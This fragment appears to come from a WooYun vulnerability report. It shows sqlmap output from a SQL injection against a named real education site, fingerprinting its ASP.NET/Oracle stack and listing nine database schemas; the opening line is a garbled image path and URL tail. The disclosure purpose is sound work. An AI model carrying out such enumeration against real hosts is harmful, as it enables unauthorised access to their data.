 4dCI6IjE2ODdcXCJ9fQ==&F_AJAX=true
---
[17:38:23] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, Nginx, ASP.NET
back-end DBMS: Oracle
[17:38:23] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:38:23] [INFO] fetching database (schema) names
[17:38:23] [INFO] the SQL query used returns 9 entries
[17:38:23] [INFO] resumed: APEX_030200
[17:38:23] [INFO] resumed: CLASSTEACHER
[17:38:23] [INFO] resumed: CTXSYS
[17:38:23] [INFO] resumed: EXFSYS
[17:38:23] [INFO] resumed: MDSYS
[17:38:23] [INFO] resumed: OLAPSYS
[17:38:23] [INFO] resumed: SYS
[17:38:23] [INFO] resumed: SYSTEM
[17:38:23] [INFO] resumed: XDB
available databases [9]:
[*] APEX_030200
[*] CLASSTEACHER
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[17:38:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
c.ahedu.net'
www.wooyun.org